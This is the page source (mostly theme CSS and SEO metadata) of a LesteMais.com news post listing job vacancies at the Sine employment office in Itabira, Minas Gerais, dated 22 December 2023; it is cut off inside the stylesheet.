.sub-menu{-webkit-backface-visibility:hidden}.header-search-wrap{position:absolute;top:0;right:0;z-index:999}.header-search-wrap .td-icon-search{display:inline-block;font-size:19px;width:48px;line-height:48px;text-align:center}@media (min-width:768px) and (max-width:1018px){.header-search-wrap .td-icon-search{font-size:15px}}@media (max-width:767px){.header-search-wrap .td-icon-search{height:54px;width:54px;line-height:54px;font-size:22px;margin-right:2px}}#td-outer-wrap{overflow:hidden}@media (max-width:767px){#td-outer-wrap{margin:auto;width:100%;-webkit-transform-origin:50% 200px 0;transform-origin:50% 200px 0}}#td-top-mobile-toggle{display:none}@media (max-width:767px){#td-top-mobile-toggle{display:inline-block;position:relative}}#td-top-mobile-toggle a{display:inline-block}#td-top-mobile-toggle i{font-size:27px;width:64px;line-height:54px;height:54px;display:inline-block;padding-top:1px;color:var(--td_mobile_icons_color,#fff)}.td-menu-background{background-repeat:var(--td_mobile_background_repeat,no-repeat);background-size:var(--td_mobile_background_size,cover);background-position:var(--td_mobile_background_size,center top);position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;visibility:hidden;transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0)}.td-menu-background:before{content:"";width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0,var(--td_mobile_gradient_one_mob,#313b45)),color-stop(100%,var(--td_mobile_gradient_two_mob,#3393b8)));background:linear-gradient(to bottom,var(--td_mobile_gradient_one_mob,#313b45) 0,var(--td_mobile_gradient_two_mob,#3393b8) 100%)}#td-mobile-nav{padding:0;position:fixed;width:100%;height:calc(100% + 1px);top:0;z-index:9999;visibility:hidden;transform:translate3d(-99%,0,0);-webkit-transform:translate3d(-99%,0,0);left:-1%;font-family:-apple-system,".SFNSText-Regular","San Francisco",Roboto,"Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}#td-mobile-nav{height:1px;overflow:hidden}#td-mobile-nav .td-menu-socials{padding:0 65px 0 20px;overflow:hidden;height:60px}#td-mobile-nav .td-social-icon-wrap{margin:20px 5px 0 0;display:inline-block}#td-mobile-nav .td-social-icon-wrap i{border:none;background-color:#fff0;font-size:14px;width:40px;height:40px;line-height:38px;color:var(--td_mobile_text_color,#fff);vertical-align:middle}#td-mobile-nav .td-social-icon-wrap .td-icon-instagram{font-size:16px}.td-mobile-close{position:absolute;right:1px;top:0;z-index:1000}.td-mobile-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:var(--td_mobile_text_color,#fff);top:4px;position:relative}.td-mobile-content{padding:20px 20px 0}.td-mobile-container{padding-bottom:20px;position:relative}.td-mobile-content ul{list-style:none;margin:0;padding:0}.td-mobile-content li{float:none;margin-left:0;-webkit-touch-callout:none}.td-mobile-content li a{display:block;line-height:21px;font-size:21px;color:var(--td_mobile_text_color,#fff);margin-left:0;padding:12px 30px 12px 12px;font-weight:700}.td-mobile-content .td-icon-menu-right{display:none;position:absolute;top:10px;right:-4px;z-index:1000;font-size:14px;padding:6px 12px;float:right;color:var(--td_mobile_text_color,#fff);-webkit-transform-origin:50% 48%0;transform-origin:50% 48%0;transform:rotate(-90deg);-webkit-transform:rotate(-90deg)}.td-mobile-content .td-icon-menu-right:before{content:""}.td-mobile-content .sub-menu{max-height:0;overflow:hidden;opacity:0}.td-mobile-content .sub-menu a{padding:9px 26px 9px 36px!important;line-height:19px;font-size:16px;font-weight:400}.td-mobile-content .menu-item-has-children a{width:100%;z-index:1}.td-mobile-container{opacity:1}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:var(--td_mobile_text_color,#fff);font-family:-apple-system,".SFNSText-Regular","San Francisco",Roboto,"Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:var(--td_mobile_text_color,#fff);font-weight:700;font-size:26px;height:40px;line-height:36px;border:0;background:#fff0;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:.8;font-size:12px}.td-search-wrap-mob .td-search-input:after,.td-search-wrap-mob .td-search-input:before{content:"";position:absolute;display:block;width:100%;height:1px;background-color:var(--td_mobile_text_color,#fff);bottom:0;left:0;opacity:.2}.td-search-wrap-mob .td-search-input:after{opacity:.8;transform:scaleX(0);-webkit-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0);visibility:hidden}.td-search-background:before{content:"";width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0,var(--td_mobile_gradient_one_mob,#313b45)),color-stop(100%,var(--td_mobile_gradient_two_mob,#3393b8)));background:linear-gradient(to bottom,var(--td_mobile_gradient_one_mob,#313b45) 0,var(--td_mobile_gradient_two_mob,#3393b8) 100%)}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:var(--td_mobile_text_color,#fff);position:relative;top:4px;right:0}body{font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;font-size:14px;line-height:21px}p{margin-top:0;margin-bottom:21px}a{color:var(--td_theme_color,#4db2ec);text-decoration:none}ul{padding:0}ul li{line-height:24px;margin-left:21px}h1,h3{font-family:var(--td_default_google_font_2,"Roboto",sans-serif);color:var(--td_text_color,#111);font-weight:400;margin:6px 0}h1{font-size:32px;line-height:40px;margin-top:33px;margin-bottom:23px}h3{font-size:22px;line-height:30px;margin-top:27px;margin-bottom:17px}input[type=submit]{font-family:var(--td_default_google_font_2,"Roboto",sans-serif);font-size:13px;background-color:var(--td_black,#222);border-radius:0;color:#fff;border:none;padding:8px 15px;font-weight:500}input[type=text]{font-size:12px;line-height:21px;color:#444;border:1px solid #e1e1e1;width:100%;max-width:100%;height:34px;padding:3px 9px}@media (max-width:767px){input[type=text]{font-size:16px}}.tagdiv-type{font-size:15px;line-height:1.74;color:#222}.tagdiv-type img{margin-bottom:21px}.tagdiv-type figure img{margin-bottom:0}.tagdiv-type ul{margin-bottom:26px}.tagdiv-type ul li:not(.blocks-gallery-item):not(.wp-block-navigation-item){line-height:inherit;margin-bottom:10px}.tagdiv-type ul li:not(.blocks-gallery-item):not(.wp-block-navigation-item):last-child{margin-bottom:0}.tagdiv-type p{margin-bottom:26px}.tagdiv-type blockquote{padding:0;position:relative;border-left:none;margin:40px 5% 38px;font-style:italic;text-align:center}@media (max-width:767px){.tagdiv-type blockquote{margin:20px 3% 18px}}.tagdiv-type blockquote p{font-family:var(--td_default_google_font_2,"Roboto",sans-serif);font-size:32px;line-height:40px;font-weight:400;text-transform:uppercase;color:var(--td_theme_color,#4db2ec);word-wrap:break-word}@media (min-width:768px) and (max-width:1018px){.tagdiv-type blockquote p{font-size:24px;line-height:32px}}@media (max-width:767px){.tagdiv-type blockquote p{font-size:22px;line-height:30px}}.aligncenter{text-align:center;clear:both;display:block;margin:6px auto}.entry-title{word-wrap:break-word}.td-module-meta-info{font-family:var(--td_default_google_font_1,"Open Sans","Open Sans Regular",sans-serif);font-size:11px;margin-bottom:7px;line-height:1;min-height:17px}.td-post-date{color:#767676;display:inline-block;position:relative;top:2px}.td-main-content-wrap{padding-bottom:40px}@media (max-width:767px){.td-main-content-wrap{padding-bottom:26px}}.td-ss-main-sidebar{perspective:unset!important}.td-crumb-container{min-height:35px;margin-bottom:9px;padding-top:21px}@media (min-width:768px) and (max-width:1018px){.td-crumb-container{padding-top:16px}}@media (max-width:767px){.td-crumb-container{padding-top:11px}}@media (max-width:767px){.single-post .td-bred-no-url-last{display:none}}.entry-crumbs{font-family:var(--td_default_google_font_1,"Open Sans","Open Sans Regular",sans-serif);font-size:12px;color:#c3c3c3;line-height:18px;padding-top:1px;padding-bottom:2px}.entry-crumbs a{color:#c3c3c3}.entry-crumbs .td-bread-sep{font-size:8px;margin:0 5px}.post{background-color:var(--td_container_transparent,#fff)}.post header .entry-title{margin-top:0;margin-bottom:7px;word-wrap:break-word;font-size:41px;line-height:50px}@media (max-width:1018px){.post header .entry-title{font-size:32px;line-height:36px}}@media (max-width:767px){.post header .entry-title{margin-top:3px;margin-bottom:9px}}header .td-module-meta-info{margin-bottom:16px}header .td-post-date{margin-left:4px;color:#767676;float:left}.td-author-name{font-family:var(--td_default_google_font_1,"Open Sans","Open Sans Regular",sans-serif);font-size:15px;line-height:21px;font-weight:700;margin:7px 0 8px 0}.td-author-name a{color:#222}.td-post-content p:empty{display:none}.td-post-content{margin-top:21px;padding-bottom:16px}@media (max-width:767px){.td-post-content{margin-top:16px}}.td-post-content p{word-wrap:break-word}.td-post-content img{display:block}@media (max-width:1018px){.td-post-template-default .td-post-header header .entry-title{font-size:32px;line-height:36px}}.wp-block-image{margin-bottom:21px}@font-face{font-display:swap;font-family:newspaper;font-weight:400;font-style:normal;font-display:swap}[class*=" td-icon-"]:before,[class^=td-icon-]:before{font-family:newspaper;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*=td-icon-]{line-height:1;text-align:center;display:inline-block}.td-icon-right:before{content:""}.td-icon-menu-up:before{content:""}.td-icon-search:before{content:""}.td-icon-menu-right:before{content:""}.td-icon-facebook:before{content:""}.td-icon-instagram:before{content:""}.td-icon-twitter:before{content:""}.td-icon-vimeo:before{content:""}.td-icon-youtube:before{content:""}.td-icon-mobile:before{content:""}.td-icon-whatsapp:before{content:""}.td-icon-close-mobile:before{content:""}.td-icon-plus:before{content:""}.widget{font-family:var(--td_default_google_font_1,"Open Sans","Open Sans Regular",sans-serif);margin-bottom:38px}.widget a{color:#111}.td-header-rec-wrap{position:relative;min-height:90px}@media (min-width:768px) and (max-width:1018px){.td-header-rec-wrap{min-height:60px}}@media (max-width:767px){.td-header-rec-wrap{margin-left:auto;margin-right:auto;display:table;min-height:0!important}}.td-header-sp-recs{padding:0!important;width:728px;position:relative;min-height:0!important}@media (min-width:768px) and (max-width:1018px){.td-header-sp-recs{width:470px}}@media (max-width:767px){.td-header-sp-recs{width:100%}}.td-container-wrap{background-color:var(--td_container_transparent,#fff);margin-left:auto;margin-right:auto}.td-scroll-up{position:fixed;bottom:4px;right:5px;z-index:9999}.td-scroll-up[data-style=style1]{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0)}.td-scroll-up[data-style=style1] .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.wpb_button{display:inline-block;font-family:var(--td_default_google_font_1,"Open Sans","Open Sans Regular",sans-serif);font-weight:600;line-height:24px;text-shadow:none;border:none;border-radius:0;margin-bottom:21px}.widget{overflow:hidden}body.td-animation-stack-type0 .post img:not(.woocommerce-product-gallery img):not(.rs-pzimg){opacity:0}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,figure,header{display:block}a{background-color:#fff0}strong{font-weight:700}h1{font-size:2em;margin:.67em 0}img{border:0}figure{margin:0}input{color:inherit;font:inherit;margin:0}input[type=submit]{-webkit-appearance:button}input{line-height:normal}.td-header-sp-logo img{margin:auto;position:absolute;top:0;bottom:0;left:0;right:0}.td-main-menu-logo{display:none;float:left;margin-right:10px;height:48px}@media (max-width:767px){.td-main-menu-logo{display:block;margin-right:0;height:0}}.td-main-menu-logo a{line-height:48px}.td-main-menu-logo img{padding:3px 0;position:relative;vertical-align:middle;max-height:48px;width:auto}@media (max-width:767px){.td-main-menu-logo img{margin:auto;bottom:0;top:0;left:0;right:0;position:absolute;padding:0}}@media (max-width:1140px){.td-main-menu-logo img{max-width:180px}}.td-visual-hidden{border:0;width:1px;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute}.td-logo-in-header .td-sticky-header.td-mobile-logo{display:none}@media (max-width:767px){.td-logo-in-header .td-sticky-header.td-mobile-logo{display:inherit}}.td-logo-in-header .td-sticky-header.td-header-logo{display:block}@media (max-width:767px){.td-logo-in-header .td-sticky-header.td-header-logo{display:none}}@media (max-width:767px){.td-logo-mobile-loaded{display:none}}.td-header-style-10 .td-header-sp-recs{width:100%}@media (min-width:1019px){.td-header-style-10 .td-header-sp-recs{margin:24px auto 0 auto!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-10 .td-header-sp-recs{margin:14px auto 0 auto!important}}.td-header-style-10 .td-logo-wrap-full{min-height:130px;line-height:130px}@media (max-width:767px){.td-header-style-10 .td-logo-wrap-full{line-height:90px;min-height:90px}}.td-header-style-10 .td-logo-wrap-full a{position:relative;z-index:1;line-height:130px;display:inline-block;vertical-align:middle;width:100%}@media (max-width:767px){.td-header-style-10 .td-logo-wrap-full a{line-height:90px}}@media (max-width:767px){.td-header-style-10 .td-logo-in-header .td-header-logo{display:none}}.td-header-style-10 .td-header-sp-logo{text-align:center}.td-header-style-10 .td-header-sp-logo img{z-index:1;display:block;position:relative}.td-header-style-10 .td-header-rec-wrap{min-height:0}.td-header-style-10 .td-banner-bg{background-color:#fff}.td-header-style-10 .header-search-wrap .td-icon-search{color:#000}@media (max-width:767px){.td-header-style-10 .header-search-wrap .td-icon-search{color:#fff}}.td-header-style-10 .td-header-menu-wrap-full{position:relative}.td-header-style-10 .td-header-main-menu{padding-left:48px}@media (max-width:767px){.td-header-style-10 .td-header-main-menu{padding-left:2px}}.td-header-style-10 #td-header-menu{display:table;margin:0 auto}@media (max-width:767px){.td-header-style-10 #td-header-menu{display:block}}.td-social-icon-wrap>a{display:inline-block}.td-social-icon-wrap .td-icon-font{font-size:12px;width:30px;height:24px;line-height:24px}.td-social-icon-wrap .td-icon-instagram{font-size:15px}@media (max-width:767px){.td-social-icon-wrap{margin:0 3px}}.td-pulldown-filter-list{display:none}}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="icon" type="image/png" href="https://lestemais.com/wp-content/uploads/2020/11/fav-1.png"><link rel="canonical" href="https://lestemais.com/vagas-de-emprego-disponiveis-no-sine-itabira-nesta-sexta-feira-22-12" /><meta property="og:locale" content="pt_BR" /><meta property="og:type" content="article" /><meta property="og:title" content="Vagas de emprego disponíveis no Sine Itabira nesta sexta-feira 22/12 - LesteMais.com" /><meta property="og:description" content="Documentos necessários para atendimento no Sine: *Documentos de identificação com foto. *Carteira de trabalho física ou digital. Atendimento: Av.  das Rosas, 410 &#8211; São Pedro &#8211; Itabira &#8211; MG Telefone: (31) 3839-2141 | 3839-2502 | 3839-2725 | 3831-5188 3839-2861 | 3839-2152 | 3839-2138. &nbsp; AJUDANTE DE SERVIÇOS DE LIMPEZA E CONSERVAÇÃO DE VIAS PÚBLICAS – 05 vagas [&hellip;]" /><meta property="og:url" content="https://lestemais.com/vagas-de-emprego-disponiveis-no-sine-itabira-nesta-sexta-feira-22-12" /><meta property="og:site_name" content="LesteMais.com" /><meta property="article:publisher" content="https://www.facebook.com/LesteMaisBR/" /><meta property="article:published_time" content="2023-12-22T11:49:35+00:00" /><meta property="og:image" content="https://lestemais.com/wp-content/uploads/2020/11/emprego-1.jpg" /><meta property="og:image:width" content="626" /><meta property="og:image:height" content="417" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="admin" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@lestemais" /><meta name="twitter:site" content="@lestemais" /><meta name="twitter:label1" content="Escrito por" /><meta name="twitter:data1" content="admin" /><meta name="twitter:label2" content="Est. tempo de leitura" /><meta name="twitter:data2" content="4 minutos" /> <script data-jetpack-boost="ignore" type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://lestemais.com/vagas-de-emprego-disponiveis-no-sine-itabira-nesta-sexta-feira-22-12#article","isPartOf":{"@id":"https://lestemais.com/vagas-de-emprego-disponiveis-no-sine-itabira-nesta-sexta-feira-22-12"},"author":{"name":"admin","@id":"https://lestemais.com/#/schema/person/49bbcdb8c2b83016d6ab697424c3c90c"},"headline":"Vagas de emprego disponíveis no Sine Itabira nesta sexta-feira 22/12","datePublished":"2023-12-22T11:49:35+00:00","mainEntityOfPage":{"@id":"https://lestemais.com/vagas-de-emprego-disponiveis-no-sine-itabira-nesta-sexta-feira-22-12"},"wordCount":657,"commentCount":0,"publisher":{"@id":"https://lestemais.com/#organization"},"image":{"@id":"https://lestemais.com/vagas-de-emprego-disponiveis-no-sine-itabira-nesta-sexta-feira-22-12#primaryimage"},"thumbnailUrl":"https://i0.wp.com/lestemais.com/wp-content/uploads/2020/11/emprego-1.jpg?fit=626%2C417&ssl=1","articleSection":["Emprego"],"inLanguage":"pt-BR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://lestemais.com/vagas-de-emprego-disponiveis-no-sine-itabira-nesta-sexta-feira-22-12#respond"]}]},{"@type":"WebPage","@id":"https://lestemais.com/vagas-de-emprego-disponiveis-no-sine-itabira-nesta-sexta-feira-22-12","url":"https://lestemais.com/vagas-de-emprego-disponiveis-no-sine-itabira-nesta-sexta-feira-22-12","name":"Vagas de emprego disponíveis no Sine Itabira nesta sexta-feira 22/12 - LesteMais.com","isPartOf":{"@id":"https://lestemais.com/#website"},"primaryImageOfPage":{"@id":"https://lestemais.com/vagas-de-emprego-disponiveis-no-sine-itabira-nesta-sexta-feira-22-12#primaryimage"},"image":{"@id":"https://lestemais.com/vagas-de-emprego-disponiveis-no-sine-itabira-nesta-sexta-feira-22-12#primaryimage"},"thumbnailUrl":"https://i0.wp.com/lestemais.com/wp-content/uploads/2020/11/emprego-1.jpg?fit=626%2C417&ssl=1","datePublished":"2023-12-22T11:49:35+00:00","breadcrumb":{"@id":"https://lestemais.com/vagas-de-emprego-disponiveis-no-sine-itabira-nesta-sexta-feira-22-12#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://lestemais.com/vagas-de-emprego-disponiveis-no-sine-itabira-nesta-sexta-feira-22-12"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://lestemais.com/vagas-de-emprego-disponiveis-no-sine-itabira-nesta-sexta-feira-22-12#primaryimage","url":"https://i0.wp.com/lestemais.com/wp-content/uploads/2020/11/emprego-1.jpg?fit=626%2C417&ssl=1","contentUrl":"https://i0.wp.com/lestemais.com/wp-content/uploads/2020/11/emprego-1.jpg?fit=626%2C417&ssl=1","width":626,"height":417},{"@type":"BreadcrumbList","@id":"https://lestemais.com/vagas-de-emprego-disponiveis-no-sine-itabira-nesta-sexta-feira-22-12#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://lestemais.com/"},{"@type":"ListItem","position":2,"name":"Vagas de emprego disponíveis no Sine Itabira nesta sexta-feira 22/12"}]},{"@type":"WebSite","@id":"https://lestemais.com/#website","url":"https://lestemais.com/","name":"LesteMais.com","description":"Portal de Notícias de Itabira e região Centro Leste de Minas Gerais","publisher":{"@id":"https://lestemais.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lestemais.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://lestemais.com/#organization","name":"LesteMais.com","url":"https://lestemais.com/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://lestemais.com/#/schema/logo/image/","url":"https://i0.wp.com/lestemais.com/wp-content/uploads/2021/03/logo-lestemais.png?fit=1686%2C329&ssl=1","contentUrl":"https://i0.wp.com/lestemais.com/wp-content/uploads/2021/03/logo-lestemais.png?fit=1686%2C329&ssl=1","width":1686,"height":329,"caption":"LesteMais.com"},"image":{"@id":"https://lestemais.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/LesteMaisBR/","https://x.com/lestemais"]},{"@type":"Person","@id":"https://lestemais.com/#/schema/person/49bbcdb8c2b83016d6ab697424c3c90c","name":"admin","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://lestemais.com/#/schema/person/image/","url":"https://lestemais.com/wp-content/litespeed/avatar/c2e442cac1ee5d9cd9120c36586fa9cc.jpg?ver=1768340463","contentUrl":"https://lestemais.com/wp-content/litespeed/avatar/c2e442cac1ee5d9cd9120c36586fa9cc.jpg?ver=1768340463","caption":"admin"},"sameAs":["http://lestemais.com"],"url":"https://lestemais.com/author/admin"}]}</script> <link rel='dns-prefetch' href='//stats.wp.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='preconnect' href='//i0.wp.com' /><link rel='preconnect' href='//c0.wp.com' /><link rel="alternate" type="application/rss+xml" title="Feed para LesteMais.com &raquo;" href="https://lestemais.com/feed" /><link rel="alternate" type="application/rss+xml" title="Feed de comentários para LesteMais.com &raquo;" href="https://lestemais.com/comments/feed" /><link rel="alternate" type="application/rss+xml" title="Feed de comentários para LesteMais.com &raquo; Vagas de emprego disponíveis no Sine Itabira nesta sexta-feira 22/12" href="https://lestemais.com/vagas-de-emprego-disponiveis-no-sine-itabira-nesta-sexta-feira-22-12/feed" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lestemais.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flestemais.com%2Fvagas-de-emprego-disponiveis-no-sine-itabira-nesta-sexta-feira-22-12" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lestemais.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flestemais.com%2Fvagas-de-emprego-disponiveis-no-sine-itabira-nesta-sexta-feira-22-12&#038;format=xml" />
<noscript><link rel='stylesheet' id='all-css-590e261a1ae157800aa2d0a047807d4c' href='https://lestemais.com/wp-content/boost-cache/static/6524718981.min.css' type='text/css' media='all' /></noscript><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: 